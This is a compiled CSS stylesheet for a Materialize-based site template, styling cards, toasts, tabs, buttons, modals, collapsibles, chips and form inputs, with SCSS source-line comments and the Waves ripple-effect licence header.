/* line 26, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-title.activator {
  cursor: pointer;
}
/* line 32, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.small, .card.medium, .card.large {
  position: relative;
}
/* line 35, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.small .card-image, .card.medium .card-image, .card.large .card-image {
  overflow: hidden;
}
/* line 38, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.small .card-content, .card.medium .card-content, .card.large .card-content {
  overflow: hidden;
}
/* line 41, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.small .card-action, .card.medium .card-action, .card.large .card-action {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
}
/* line 49, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.small {
  height: 300px;
}
/* line 52, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.small .card-image {
  height: 150px;
}
/* line 55, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.small .card-content {
  height: 150px;
}
/* line 61, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.medium {
  height: 400px;
}
/* line 64, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.medium .card-image {
  height: 250px;
}
/* line 67, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.medium .card-content {
  height: 150px;
}
/* line 72, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.large {
  height: 500px;
}
/* line 75, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.large .card-image {
  height: 330px;
}
/* line 78, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card.large .card-content {
  height: 170px;
}
/* line 84, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-image {
  position: relative;
}
/* line 88, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-image img {
  display: block;
  border-radius: 2px 2px 0 0;
  position: relative;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  width: 100%;
}
/* line 99, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-image .card-title {
  position: absolute;
  bottom: 0;
  left: 0;
  padding: 20px;
}
/* line 108, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-content {
  padding: 20px;
  border-radius: 0 0 2px 2px;
}
/* line 113, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-content p {
  margin: 0;
  color: inherit;
}
/* line 117, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-content .card-title {
  line-height: 48px;
}
/* line 122, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-action {
  border-top: 1px solid rgba(160, 160, 160, .2);
  padding: 20px;
}
/* line 126, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-action a {
  color: #ffab40;
  margin-right: 20px;
  -webkit-transition: color 0.3s ease;
  -moz-transition: color 0.3s ease;
  -o-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
  text-transform: uppercase;
}
/* line 132, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-action a:hover {
  color: #ffd8a6;
}
/* line 136, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-reveal {
  padding: 20px;
  position: absolute;
  background-color: #fff;
  width: 100%;
  overflow-y: auto;
  top: 100%;
  height: 100%;
  z-index: 1;
  display: none;
}
/* line 147, template/mitsubishitrungthuong/sass/components/_cards.scss */
.card .card-reveal .card-title {
  cursor: pointer;
  display: block;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_toast.scss */
#toast-container {
  display: block;
  position: fixed;
  z-index: 10000;
}
@media only screen and (max-width : 600px) {
  #toast-container {
    min-width: 100%;
    bottom: 0%;
  }
}
@media only screen and (min-width : 601px) and (max-width : 992px) {
  #toast-container {
    min-width: 30%;
    left: 5%;
    bottom: 7%;
  }
}
@media only screen and (min-width : 993px) {
  #toast-container {
    min-width: 8%;
    top: 10%;
    right: 7%;
  }
}
/* line 22, template/mitsubishitrungthuong/sass/components/_toast.scss */
.toast {
  border-radius: 2px;
  top: 0;
  width: auto;
  clear: both;
  margin-top: 10px;
  position: relative;
  max-width: 100%;
  height: 48px;
  line-height: 48px;
  background-color: #323232;
  padding: 0 25px;
  font-size: 1.1rem;
  font-weight: 300;
  color: #fff;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
/* line 43, template/mitsubishitrungthuong/sass/components/_toast.scss */
.toast .btn, .toast .btn-large, .toast .btn-flat {
  margin: 0;
  margin-left: 3rem;
}
/* line 48, template/mitsubishitrungthuong/sass/components/_toast.scss */
.toast.rounded {
  border-radius: 24px;
}
@media only screen and (max-width : 600px) {
  .toast {
    width: 100%;
    border-radius: 0;
  }
}
@media only screen and (min-width : 601px) and (max-width : 992px) {
  .toast {
    float: left;
  }
}
@media only screen and (min-width : 993px) {
  .toast {
    float: right;
  }
}
/* line 1, template/mitsubishitrungthuong/sass/components/_tabs.scss */
.tabs {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  position: relative;
  height: 48px;
  background-color: #fff;
  margin: 0 auto;
  width: 100%;
  white-space: nowrap;
}
/* line 10, template/mitsubishitrungthuong/sass/components/_tabs.scss */
.tabs .tab {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  display: block;
  float: left;
  text-align: center;
  line-height: 48px;
  height: 48px;
  padding: 0 20px;
  margin: 0;
  text-transform: uppercase;
  letter-spacing: 0.8px;
  width: 15%;
}
/* line 26, template/mitsubishitrungthuong/sass/components/_tabs.scss */
.tabs .tab a {
  color: #ed1d24;
  display: block;
  width: 100%;
  height: 100%;
  -webkit-transition: color 0.28s ease;
  -moz-transition: color 0.28s ease;
  -o-transition: color 0.28s ease;
  -ms-transition: color 0.28s ease;
  transition: color 0.28s ease;
}
/* line 32, template/mitsubishitrungthuong/sass/components/_tabs.scss */
.tabs .tab a:hover {
  color: #f57b80;
}
/* line 37, template/mitsubishitrungthuong/sass/components/_tabs.scss */
.tabs .tab.disabled a {
  color: #f57b80;
  cursor: default;
}
/* line 42, template/mitsubishitrungthuong/sass/components/_tabs.scss */
.tabs .indicator {
  position: absolute;
  bottom: 0;
  height: 2px;
  background-color: #f36469;
  will-change: left, right;
}
/* line 51, template/mitsubishitrungthuong/sass/components/_tabs.scss */
.tabs .tab {
  padding: 0;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_tooltip.scss */
.material-tooltip {
  padding: 10px 8px;
  font-size: 1rem;
  z-index: 2000;
  background-color: transparent;
  border-radius: 2px;
  color: #fff;
  min-height: 36px;
  line-height: 1rem;
  opacity: 0;
  display: none;
  position: absolute;
  text-align: center;
  overflow: hidden;
  left: 0;
  top: 0;
  will-change: top, left;
}
/* line 22, template/mitsubishitrungthuong/sass/components/_tooltip.scss */
.backdrop {
  position: absolute;
  opacity: 0;
  display: none;
  height: 7px;
  width: 14px;
  border-radius: 0 0 14px 14px;
  background-color: #323232;
  z-index: -1;
  -webkit-transform-origin: 50% 10%;
  -moz-transform-origin: 50% 10%;
  -ms-transform-origin: 50% 10%;
  -o-transform-origin: 50% 10%;
  transform-origin: 50% 10%;
  will-change: transform, opacity;
}
/* line 2, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn, .btn-large, .btn-flat {
  border: none;
  border-radius: 2px;
  display: inline-block;
  height: 36px;
  line-height: 36px;
  outline: 0;
  padding: 0 2rem;
  text-transform: uppercase;
  vertical-align: middle;
  -webkit-tap-highlight-color: transparent;
}
/* line 17, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn.disabled, .btn-large.disabled, .btn-floating.disabled, .btn:disabled, .btn-large:disabled, .btn-floating:disabled {
  background-color: #dfdfdf !important;
  box-shadow: none;
  color: #9f9f9f !important;
  cursor: default;
}
/* line 22, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn.disabled *, .btn-large.disabled *, .btn-floating.disabled *, .btn:disabled *, .btn-large:disabled *, .btn-floating:disabled * {
  pointer-events: none;
}
/* line 26, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn.disabled:hover, .btn-large.disabled:hover, .btn-floating.disabled:hover, .btn:disabled:hover, .btn-large:disabled:hover, .btn-floating:disabled:hover {
  background-color: #dfdfdf;
  color: #9f9f9f;
}
/* line 32, template/mitsubishitrungthuong/sass/components/_buttons.scss */
/* line 33, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn i, .btn-large i, .btn-floating i, .btn-flat i {
  font-size: 1.3rem;
  line-height: inherit;
}
/* line 40, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn, .btn-large {
  text-decoration: none;
  color: #fff;
  background-color: #ed1d24;
  text-align: center;
  letter-spacing: 0.5px;
  -webkit-transition: 0.2s ease-out;
  -moz-transition: 0.2s ease-out;
  -o-transition: 0.2s ease-out;
  -ms-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
  cursor: pointer;
}
/* line 50, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn:hover, .btn-large:hover {
  background-color: #ef353b;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-floating {
  display: inline-block;
  color: #fff;
  position: relative;
  overflow: hidden;
  z-index: 1;
  width: 37px;
  height: 37px;
  line-height: 37px;
  padding: 0;
  background-color: #ed1d24;
  border-radius: 50%;
  transition: 0.3s;
  cursor: pointer;
  vertical-align: middle;
}
/* line 74, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-floating i {
  width: inherit;
  display: inline-block;
  text-align: center;
  color: #fff;
  font-size: 1.6rem;
  line-height: 37px;
}
/* line 83, template/mitsubishitrungthuong/sass/components/_buttons.scss */
/* line 86, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-floating:before {
  border-radius: 0;
}
/* line 89, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-floating.btn-large {
  width: 55.5px;
  height: 55.5px;
}
/* line 92, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-floating.btn-large i {
  line-height: 55.5px;
}
/* line 99, template/mitsubishitrungthuong/sass/components/_buttons.scss */
button.btn-floating {
  border: none;
}
/* line 104, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.fixed-action-btn {
  position: fixed;
  right: 23px;
  bottom: 23px;
  padding-top: 15px;
  margin-bottom: 0;
  z-index: 998;
}
/* line 112, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.fixed-action-btn ul {
  left: 0;
  right: 0;
  text-align: center;
  position: absolute;
  bottom: 64px;
  margin: 0;
}
/* line 120, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.fixed-action-btn ul li {
  margin-bottom: 15px;
}
/* line 124, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.fixed-action-btn ul a.btn-floating {
  opacity: 0;
}
/* line 131, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-flat {
  box-shadow: none;
  background-color: transparent;
  color: #343434;
  cursor: pointer;
}
/* line 137, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-flat.disabled {
  color: #b3b3b3;
  cursor: default;
}
/* line 144, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-large {
  height: 54px;
  line-height: 56px;
}
/* line 149, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-large i {
  font-size: 1.6rem;
}
/* line 155, template/mitsubishitrungthuong/sass/components/_buttons.scss */
.btn-block {
  display: block;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_dropdown.scss */
.dropdown-content {
  background-color: #fff;
  margin: 0;
  display: none;
  min-width: 100px;
  max-height: 650px;
  overflow-y: auto;
  opacity: 0;
  position: absolute;
  z-index: 999;
  will-change: width, height;
}
/* line 14, template/mitsubishitrungthuong/sass/components/_dropdown.scss */
.dropdown-content li {
  clear: both;
  color: rgba(0, 0, 0, 0.87);
  cursor: pointer;
  line-height: 1.5rem;
  width: 100%;
  text-align: left;
  text-transform: none;
}
/* line 23, template/mitsubishitrungthuong/sass/components/_dropdown.scss */
.dropdown-content li:hover, .dropdown-content li.active {
  background-color: #eee;
}
/* line 27, template/mitsubishitrungthuong/sass/components/_dropdown.scss */
.dropdown-content li > a, .dropdown-content li > span {
  font-size: 1.2rem;
  color: #689f38;
  display: block;
  padding: 1rem 1rem;
}
/* line 35, template/mitsubishitrungthuong/sass/components/_dropdown.scss */
.dropdown-content li > a > i {
  height: inherit;
  line-height: inherit;
}
/*!
 * Waves v0.6.0
 * http://fian.my.id/Waves
 *
 * Copyright 2014 Alfiana E. Sibuea and other contributors
 * Released under the MIT license
 * https://github.com/fians/Waves/blob/master/LICENSE
 */
/* line 12, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect {
  position: relative;
  cursor: pointer;
  display: inline-block;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  vertical-align: middle;
  z-index: 1;
  will-change: opacity, transform;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
/* line 39, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect .waves-ripple {
  position: absolute;
  border-radius: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  opacity: 0;
  background: rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.7s ease-out;
  -moz-transition: all 0.7s ease-out;
  -o-transition: all 0.7s ease-out;
  -ms-transition: all 0.7s ease-out;
  transition: all 0.7s ease-out;
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  -o-transition-property: -o-transform, opacity;
  transition-property: transform, opacity;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  pointer-events: none;
}
/* line 64, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect.waves-light .waves-ripple {
  background-color: rgba(255, 255, 255, 0.45);
}
/* line 68, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect.waves-red .waves-ripple {
  background-color: rgba(244, 67, 54, .70);
}
/* line 71, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect.waves-yellow .waves-ripple {
  background-color: rgba(255, 235, 59, .70);
}
/* line 74, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect.waves-orange .waves-ripple {
  background-color: rgba(255, 152, 0, .70);
}
/* line 77, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect.waves-purple .waves-ripple {
  background-color: rgba(156, 39, 176, 0.70);
}
/* line 80, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect.waves-green .waves-ripple {
  background-color: rgba(76, 175, 80, 0.70);
}
/* line 83, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-effect.waves-teal .waves-ripple {
  background-color: rgba(0, 150, 136, 0.70);
}
/* line 89, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-notransition {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  -ms-transition: none !important;
  transition: none !important;
}
/* line 93, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-circle {
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-mask-image: -webkit-radial-gradient(circle, white 100%, black 100%);
}
/* line 126, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-input-wrapper {
  border-radius: 0.2em;
  vertical-align: bottom;
}
/* line 134, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-input-wrapper .waves-button-input {
  position: relative;
  top: 0;
  left: 0;
  z-index: 1;
}
/* line 142, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-circle {
  text-align: center;
  width: 2.5em;
  height: 2.5em;
  line-height: 2.5em;
  border-radius: 50%;
  -webkit-mask-image: none;
}
/* line 160, template/mitsubishitrungthuong/sass/components/_waves.scss */
.waves-block {
  display: block;
}
/* Firefox Bug: link not triggered */
/* line 165, template/mitsubishitrungthuong/sass/components/_waves.scss */
a.waves-effect .waves-ripple {
  z-index: -1;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal {
  display: none;
  position: fixed;
  left: 0;
  right: 0;
  background-color: #fafafa;
  padding: 0;
  max-height: 70%;
  width: 55%;
  margin: auto;
  overflow-y: auto;
  border-radius: 2px;
  will-change: top, opacity;
}
@media only screen and (max-width : 992px) {
  .modal {
    width: 80%;
  }
}
/* line 22, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal h1, .modal h2, .modal h3, .modal h4 {
  margin-top: 0;
}
/* line 26, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal .modal-content {
  padding: 24px;
}
/* line 29, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal .modal-close {
  cursor: pointer;
}
/* line 33, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal .modal-footer {
  border-radius: 0 0 2px 2px;
  background-color: #fafafa;
  padding: 4px 6px;
  height: 56px;
}
/* line 40, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal .modal-footer .btn, .modal .modal-footer .btn-large, .modal .modal-footer .btn-flat {
  float: right;
  margin: 6px 0;
}
/* line 46, template/mitsubishitrungthuong/sass/components/_modal.scss */
.lean-overlay {
  position: fixed;
  z-index: 999;
  top: -100px;
  left: 0;
  bottom: 0;
  right: 0;
  height: 125%;
  width: 100%;
  background: #000;
  display: none;
  will-change: opacity;
}
/* line 62, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal.modal-fixed-footer {
  padding: 0;
  height: 70%;
}
/* line 66, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal.modal-fixed-footer .modal-content {
  position: absolute;
  overflow-y: auto;
}
/* line 74, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal.modal-fixed-footer .modal-footer {
  border-top: 1px solid rgba(0, 0, 0, .1);
}
/* line 82, template/mitsubishitrungthuong/sass/components/_modal.scss */
.modal.bottom-sheet {
  top: auto;
  bottom: -100%;
  margin: 0;
  width: 100%;
  max-height: 45%;
  border-radius: 0;
  will-change: bottom, opacity;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible {
  border-top: 1px solid #ddd;
  border-right: 1px solid #ddd;
  border-left: 1px solid #ddd;
  margin: 0.5rem 0 1rem 0;
}
/* line 9, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible-header {
  display: block;
  cursor: pointer;
  min-height: 3rem;
  line-height: 3rem;
  padding: 0 1rem;
  background-color: #fff;
  border-bottom: 1px solid #ddd;
}
/* line 18, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible-header i {
  width: 2rem;
  font-size: 1.6rem;
  line-height: 3rem;
  display: block;
  float: left;
  text-align: center;
  margin-right: 1rem;
}
/* line 29, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible-body {
  display: none;
  border-bottom: 1px solid #ddd;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
/* line 34, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible-body p {
  margin: 0;
  padding: 2rem;
}
/* line 41, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
/* line 43, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.side-nav .collapsible {
  border: none;
  box-shadow: none;
}
/* line 47, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.side-nav .collapsible li {
  padding: 0;
}
/* line 50, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.side-nav .collapsible-header {
  background-color: transparent;
  border: none;
  line-height: inherit;
  height: inherit;
  margin: 0 1rem;
}
/* line 57, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.side-nav .collapsible-header i {
  line-height: inherit;
}
/* line 60, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.side-nav .collapsible-body {
  border: 0;
  background-color: #fff;
}
/* line 64, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.side-nav .collapsible-body li a {
  margin: 0 1rem 0 2rem;
}
/* line 71, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible.popout {
  border: none;
  box-shadow: none;
}
/* line 74, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible.popout > li {
  box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
  margin: 0 24px;
  transition: margin 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
/* line 80, template/mitsubishitrungthuong/sass/components/_collapsible.scss */
.collapsible.popout > li.active {
  box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
  margin: 16px 0;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_chips.scss */
.chip {
  display: inline-block;
  height: 32px;
  font-size: 13px;
  font-weight: 500;
  color: rgba(0, 0, 0, .6);
  line-height: 32px;
  padding: 0 12px;
  border-radius: 16px;
  background-color: #e4e4e4;
}
/* line 12, template/mitsubishitrungthuong/sass/components/_chips.scss */
.chip img {
  float: left;
  margin: 0 8px 0 -12px;
  height: 32px;
  width: 32px;
  border-radius: 50%;
}
/* line 20, template/mitsubishitrungthuong/sass/components/_chips.scss */
.chip i.material-icons {
  cursor: pointer;
  float: right;
  font-size: 16px;
  line-height: 32px;
  padding-left: 8px;
}
/* line 1, template/mitsubishitrungthuong/sass/components/_materialbox.scss */
.materialboxed {
  display: block;
  cursor: zoom-in;
  position: relative;
  -webkit-transition: opacity 0.4s;
  -moz-transition: opacity 0.4s;
  -o-transition: opacity 0.4s;
  -ms-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
/* line 7, template/mitsubishitrungthuong/sass/components/_materialbox.scss */
.materialboxed:hover {
  will-change: left, top, width, height;
}
/* line 8, template/mitsubishitrungthuong/sass/components/_materialbox.scss */
.materialboxed:hover:not(.active) {
  opacity: 0.8;
}
/* line 15, template/mitsubishitrungthuong/sass/components/_materialbox.scss */
.materialboxed.active {
  cursor: zoom-out;
}
/* line 19, template/mitsubishitrungthuong/sass/components/_materialbox.scss */
#materialbox-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #292929;
  z-index: 999;
  will-change: opacity;
}
/* line 30, template/mitsubishitrungthuong/sass/components/_materialbox.scss */
.materialbox-caption {
  position: fixed;
  display: none;
  color: #fff;
  line-height: 50px;
  bottom: 0;
  width: 100%;
  text-align: center;
  padding: 0% 15%;
  height: 50px;
  z-index: 1000;
  -webkit-font-smoothing: antialiased;
}
/* Remove Focus Boxes */
/* line 2, template/mitsubishitrungthuong/sass/components/_form.scss */
select:focus {
  outline: 1px solid #e2f1d6;
}
/* line 5, template/mitsubishitrungthuong/sass/components/_form.scss */
button:focus {
  outline: none;
  background-color: #ef3036;
}
/* line 10, template/mitsubishitrungthuong/sass/components/_form.scss */
label {
  font-size: 0.8rem;
  color: #9e9e9e;
}
/***************************
 Text Inputs + Textarea
 ****************************/
/* line 20, template/mitsubishitrungthuong/sass/components/_form.scss */
::-webkit-input-placeholder {
  color: #d1d1d1;
}
/* line 24, template/mitsubishitrungthuong/sass/components/_form.scss */
:-moz-placeholder {
  /* Firefox 18- */
  color: #d1d1d1;
}
/* line 28, template/mitsubishitrungthuong/sass/components/_form.scss */
::-moz-placeholder {
  /* Firefox 19+ */
  color: #d1d1d1;
}
/* line 32, template/mitsubishitrungthuong/sass/components/_form.scss */
:-ms-input-placeholder {
  color: #d1d1d1;
}
/* line 37, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text], input[type=password], input[type=email], input[type=url], input[type=time], input[type=date], input[type=datetime-local], input[type=tel], input[type=number], input[type=search], textarea.materialize-textarea {
  background-color: transparent;
  border: none;
  border-bottom: 1px solid #9e9e9e;
  border-radius: 0;
  outline: none;
  height: 3rem;
  width: 100%;
  font-size: 1rem;
  margin: 0 0 15px 0;
  padding: 0;
  box-shadow: none;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  transition: all 0.3s;
}
/* line 67, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text]:disabled, input[type=password]:disabled, input[type=email]:disabled, input[type=url]:disabled, input[type=time]:disabled, input[type=date]:disabled, input[type=datetime-local]:disabled, input[type=tel]:disabled, input[type=number]:disabled, input[type=search]:disabled, textarea.materialize-textarea:disabled, input[type=text][readonly="readonly"], input[type=password][readonly="readonly"], input[type=email][readonly="readonly"], input[type=url][readonly="readonly"], input[type=time][readonly="readonly"], input[type=date][readonly="readonly"], input[type=datetime-local][readonly="readonly"], input[type=tel][readonly="readonly"], input[type=number][readonly="readonly"], input[type=search][readonly="readonly"], textarea.materialize-textarea[readonly="readonly"] {
  color: rgba(0, 0, 0, .26);
  border-bottom: 1px dotted rgba(0, 0, 0, .26);
}
/* line 72, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text]:disabled + label, input[type=password]:disabled + label, input[type=email]:disabled + label, input[type=url]:disabled + label, input[type=time]:disabled + label, input[type=date]:disabled + label, input[type=datetime-local]:disabled + label, input[type=tel]:disabled + label, input[type=number]:disabled + label, input[type=search]:disabled + label, textarea.materialize-textarea:disabled + label, input[type=text][readonly="readonly"] + label, input[type=password][readonly="readonly"] + label, input[type=email][readonly="readonly"] + label, input[type=url][readonly="readonly"] + label, input[type=time][readonly="readonly"] + label, input[type=date][readonly="readonly"] + label, input[type=datetime-local][readonly="readonly"] + label, input[type=tel][readonly="readonly"] + label, input[type=number][readonly="readonly"] + label, input[type=search][readonly="readonly"] + label, textarea.materialize-textarea[readonly="readonly"] + label {
  color: rgba(0, 0, 0, .26);
}
/* line 76, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text]:focus:not([readonly]), input[type=password]:focus:not([readonly]), input[type=email]:focus:not([readonly]), input[type=url]:focus:not([readonly]), input[type=time]:focus:not([readonly]), input[type=date]:focus:not([readonly]), input[type=datetime-local]:focus:not([readonly]), input[type=tel]:focus:not([readonly]), input[type=number]:focus:not([readonly]), input[type=search]:focus:not([readonly]), textarea.materialize-textarea:focus:not([readonly]) {
  border-bottom: 1px solid #689f38;
  box-shadow: 0 1px 0 0 #689f38;
}
/* line 81, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text]:focus:not([readonly]) + label, input[type=password]:focus:not([readonly]) + label, input[type=email]:focus:not([readonly]) + label, input[type=url]:focus:not([readonly]) + label, input[type=time]:focus:not([readonly]) + label, input[type=date]:focus:not([readonly]) + label, input[type=datetime-local]:focus:not([readonly]) + label, input[type=tel]:focus:not([readonly]) + label, input[type=number]:focus:not([readonly]) + label, input[type=search]:focus:not([readonly]) + label, textarea.materialize-textarea:focus:not([readonly]) + label {
  color: #689f38;
}
/* line 85, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text].valid, input[type=password].valid, input[type=email].valid, input[type=url].valid, input[type=time].valid, input[type=date].valid, input[type=datetime-local].valid, input[type=tel].valid, input[type=number].valid, input[type=search].valid, textarea.materialize-textarea.valid, input[type=text]:focus.valid, input[type=password]:focus.valid, input[type=email]:focus.valid, input[type=url]:focus.valid, input[type=time]:focus.valid, input[type=date]:focus.valid, input[type=datetime-local]:focus.valid, input[type=tel]:focus.valid, input[type=number]:focus.valid, input[type=search]:focus.valid, textarea.materialize-textarea:focus.valid {
  border-bottom: 1px solid #4caf50;
  box-shadow: 0 1px 0 0 #4caf50;
}
/* line 91, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text].valid + label:after, input[type=password].valid + label:after, input[type=email].valid + label:after, input[type=url].valid + label:after, input[type=time].valid + label:after, input[type=date].valid + label:after, input[type=datetime-local].valid + label:after, input[type=tel].valid + label:after, input[type=number].valid + label:after, input[type=search].valid + label:after, textarea.materialize-textarea.valid + label:after, input[type=text]:focus.valid + label:after, input[type=password]:focus.valid + label:after, input[type=email]:focus.valid + label:after, input[type=url]:focus.valid + label:after, input[type=time]:focus.valid + label:after, input[type=date]:focus.valid + label:after, input[type=datetime-local]:focus.valid + label:after, input[type=tel]:focus.valid + label:after, input[type=number]:focus.valid + label:after, input[type=search]:focus.valid + label:after, textarea.materialize-textarea:focus.valid + label:after {
  content: attr(data-success);
  color: #4caf50;
  opacity: 1;
}
/* line 98, template/mitsubishitrungthuong/sass/components/_form.scss */
input[type=text].invalid, input[type=password].invalid, input[type=email].invalid, input[type=url].invalid, input[type=time].invalid, input[type=date].invalid, input[type=datetime-local].invalid, input[type=tel].invalid, input[type=number].invalid, input[type=search].invalid, textarea.materialize-textarea.invalid, input[type=text]:focus.invalid, input[type=password]:focus.invalid, input[type=email]:focus.invalid, input[type=url]:focus.invalid, input[type=time]:focus.invalid, input[type=date]:focus.invalid, input[type=datetime-local]:focus.invalid, input[type=tel]:focus.invalid, input[type=number]:focus.invalid, input[type=search]:focus.invalid, textarea.materialize-textarea:focus.invalid {
  border-bottom: 1px solid #f44336;
  box-shadow: 0 1px 0 0 #f44336;
}
/* line 104, template/mitsubishitrungthuong/sass/components/_form.scss */
